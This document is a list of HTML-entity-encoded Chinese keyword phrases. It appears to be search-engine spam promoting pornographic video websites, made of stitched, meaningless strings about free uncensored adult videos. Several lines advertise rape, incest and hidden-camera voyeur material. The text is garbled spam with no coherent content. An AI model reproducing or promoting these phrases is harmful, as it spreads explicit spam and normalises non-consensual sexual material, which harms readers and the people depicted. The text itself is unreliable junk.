&#x4E2D;&#x6587;&#x5B57;&#x5E55;51&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
8050&#x5348;&#x591C;&#x4E8C;&#x7EA7;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x5927;&#x5168;
&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;AAAAAA&#x7EA7;&#x9EC4;&#x7247;
&#x4E2D;&#x56FD;av&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5C3F;&#x773C;&#x65E0;&#x906E;&#x6321;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x69E1;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x73A9;
&#x65E5;&#x97E9;AV&#x9AD8;&#x6E05;&#x6574;&#x7247;
&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;6&#x6708;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F51;&#x8272;
&#x4E9A;&#x6D32;&#x5904;&#x7834;&#x5973;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x6625;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;18v&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x8272;&#x6A79;&#x6A79;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;
&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6B27;&#x6D32;69
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7279;&#x9EC4;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x65E5;&#x672C;v&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7F51;&#x7AD9;www&#x8272;&#x7535;&#x8111;
&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;2025
&#x4E00;&#x672C;&#x4E00;&#x9053;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;
&#x6700;&#x65B0;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;
&#x88AB;&#x7537;&#x4EBA;&#x5403;&#x5976;&#x5F88;&#x723D;&#x7684;&#x6BDB;&#x7247;
&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x8272;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x6E05;&#x65E0;&#x7801;av&#x4E00;&#x533A;
&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6D6A;&#x6F6E;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x732B;&#x54AA;av
&#x4E45;&#x4E45;av&#x8D44;&#x6E90;&#x7F51;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x65E5;&#x6BD4;
97&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x56FE;&#x7247;
&#x6B27;&#x7F8E;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E1C;&#x65B9;&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x7247;
&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99
&#x65E0;&#x9650;&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x597D;&#x7247;2018
538&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;A&#x2228;&#x5DE8;&#x4F5C;&#x56FD;&#x4EA7;&#x5267;&#x60C5;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5361;&#x901A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x5348;&#x591C;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x52A0;&#x65E5;&#x97E9;&#x52A0;&#x6B27;&#x7F8E;
&#x6B27;&#x7F8E;&#x4E71;&#x7EFC;&#x5408;&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;
&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x7684;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
henhen&#x6A79;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x4E00;&#x533A;A&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5348;&#x591C;&#x7535;&#x5F71;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;AV
&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E2D;&#x56FD;
&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4E36;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;
&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8001;&#x6021;&#x7EA2;&#x9662;av&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;
&#x8272;&#x6B32;&#x770B;&#x7247;av&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5236;&#x670D;&#x5E08;&#x751F;av
&#x62A4;&#x58EB;&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x8F6F;&#x53C8;&#x597D;&#x6478;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E71;&#x5927;&#x4EA4;aaaa&#x7247;if
&#x7F8E;&#x81C0;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
yellow&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;
&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x5E93;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;app
&#x5C3C;&#x65AF;&#x62C9;&#x683C;&#x88F8;&#x4F53;&#x7537;&#x540C;gay&#x81EA;&#x6170;
&#x5F3A;&#x5977;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;
&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;av&#x9EBB;&#x8C46;
&#x6B27;&#x4E9A;av&#x65E0;&#x7801;vr&#x7535;&#x5F71;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x5740;
&#x56FD;&#x4EA7;&#x8D85;&#x723D;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x505A;
avlang&#x72FC;&#x8BBA;&#x575B;
&#x4E9A;&#x6D32;Av&#x65E5;&#x97E9;AV&#x5973;&#x540C;&#x540C;&#x6027;&#x306F;
&#x91CE;&#x82B1;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x9AD8;&#x6E05;&#x7248;3
&#x56FD;&#x4EA7;&#x6210;Av&#x4EBA;&#x7247;&#x4E71;&#x7801;&#x8272;&#x5348;&#x591C;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;
&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x5927;&#x7801;
&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x514D;&#x8D39;&#x4E09;&#x7EA7;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;
&#x5973;&#x4EBA;18&#x6BDB;&#x7247;a&#x7EA7;&#x6C34;&#x771F;&#x591A;
99re6&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x65E5;&#x672C;wvvw&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x57C3;&#x53CA;&#x8273;&#x540E;&#x8352;&#x6DEB;&#x53F2;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;A&#x2164;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x5348;&#x591C;&#x4E71;&#x7801;&#x723D;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4EBA;&#x59BB;&#x5973;&#x6559;&#x5E08;4
&#x4E86;&#x89E3;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;
&#x5927;&#x9E21;&#x5DF4;&#x63D2;&#x8FDB;&#x4E86;&#x9A9A;&#x903C;&#x91CC;&#x89C6;&#x9891;
&#x8272;&#x6B32;&#x5929;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x89C6;&#x9891;
&#x9EC4;&#x6843;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;
&#x6B27;&#x7F8E;aa2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;a&#x2174;&#x5C0F;&#x7535;&#x5F71;
&#x4E2D;&#x6587;&#x81EA;&#x62CD;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5236;&#x670D;&#x4E1D;&#x889C;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;360&#x5077;&#x62CD;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x6B27;&#x7F8E;&#x6027;&#x89C6;&#x9891;XXX18&#x7981;
&#x4E9A;&#x6D32;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;
&#x4E2D;&#x6587;&#x6709;&#x7801;vs&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x65E0;&#x7801;
&#x9752;&#x9752;&#x723D;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x7531;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;av&#x798F;&#x5229;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;
&#x66F0;&#x97E9;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;a&#x7EA7;&#x6BDB;&#x7247;777
&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x8272;&#x4E00;&#x7EFC;&#x5408;&#x7F51;
99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;
jk&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x9EC4;&#x9891;&#x8272;&#x9EC4;&#x9891;&#x8272;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;a&#x2174;&#x5B57;&#x5E55;
&#x7537;&#x5973;&#x6027;&#x9AD8;&#x7231;&#x6F6E;&#x662F;&#x514D;&#x8D39;&#x56FD;&#x4EA7;
&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5BF8;suv&#x6B27;&#x7F8E;
&#x6C61;18&#x7981;&#x6C61;&#x8272;app&#x4E0B;&#x8F7D;
&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9ED1;&#x5BE1;&#x5987;
&#x6309;&#x6469;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
99&#x71B1;&#x9019;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;2
&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5929;&#x5802;&#x7F51;
&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;DS005
&#x6700;&#x8FD1;&#x65E5;&#x672C;&#x76F4;&#x64AD;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E0;&#x7801;&#x6709;&#x7801;&#x4F0A;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5AE9;&#x7A74;&#x554A;
&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;A&#x2164;&#x7247;
91&#x4E45;&#x4E45;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;
&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x7F51;
&#x4E9A;&#x6D32;&#x53C9;&#x53C9;AV
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;
&#x72E0;&#x4EBA;av&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x5C11;&#x5987;BBB&#x597D;&#x723D;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;L
&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;1000&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;AV&#x7247;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;
&#x719F;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x79CB;&#x971E;&#x9C81;&#x4E1D;&#x7247;av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E1D;&#x74DC;&#x89C6;&#x9891;&#x8272;&#x7248;&#x4E0B;&#x8F7D;
V&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5FB7;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;86
&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x7535;&#x5F71;
&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x7126;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;
&#x7206;&#x4E73;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x514D;&#x8D39;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x65E0;&#x4EBA;&#x533A;&#x7801;SUV
&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
18&#x52FF;&#x5165;&#x81EA;&#x6170;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x6C38;&#x4E45;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x505A;&#x4E00;&#x7EA7;a&#x6027;&#x89C6;&#x9891;
&#x8272;&#x6B32;&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;
&#x65E5;&#x672C;AA&#x6210;&#x4EBA;&#x7F51;
&#x60E0;&#x6C11;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4EBA;&#x4EBA;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;2&#x533A;
&#x597D;&#x540A;&#x599E;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5C24;&#x7269;
&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x4E00;&#x7EA7;&#x65E0;&#x5417;av&#x7F51;&#x7AD9;
91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E0;&#x7801;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E94;&#x6708;&#x5929;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x8272;&#x56FE;
&#x5973;&#x4EBA;&#x88AB;&#x8E81;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;
&#x6B27;&#x7F8E;&#x64CD;&#x7A74;
&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x6F6E;
&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;
&#x5FD8;&#x5FE7;&#x8349;&#x9891;&#x9053;&#x65E5;&#x672C;&#x9AD8;&#x6E05;
&#x72FC;&#x8272;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x5F3A;&#x5977;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;
&#x7537;&#x4EBA;&#x5403;&#x5976;&#x6478;&#x4E0B;&#x6335;&#x8FDB;&#x53BB;&#x556A;&#x556A;&#x8F6F;&#x4EF6;
&#x6BD4;&#x5229;&#x65F6;XXXXXHD&#x5927;&#x767D;&#x5C41;&#x80A1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x770B;&#x9AD8;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;
&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;91&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;A&#x2164;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;av&#x5927;&#x5B66;&#x751F;&#x60C5;&#x4FA3;av&#x6D6A;&#x6F6E;
&#x7B2C;&#x4E00;av&#x6210;&#x8089;&#x7F51;
99&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;
91&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;XXXAV&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;vs&#x56FD;&#x4EA7;&#x7F8E;&#x5973;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E71;&#x7801;99&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
